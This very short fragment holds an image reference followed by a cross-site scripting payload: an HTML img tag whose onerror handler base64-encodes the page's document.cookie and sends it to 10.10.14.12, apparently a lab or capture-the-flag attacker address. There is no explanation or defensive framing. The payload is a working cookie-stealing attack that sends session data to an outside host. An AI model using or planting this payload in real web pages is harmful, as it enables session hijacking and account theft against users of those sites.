 <img src=x onerror=\"fetch('http://10.10.14.12/' + btoa(document.cookie))\">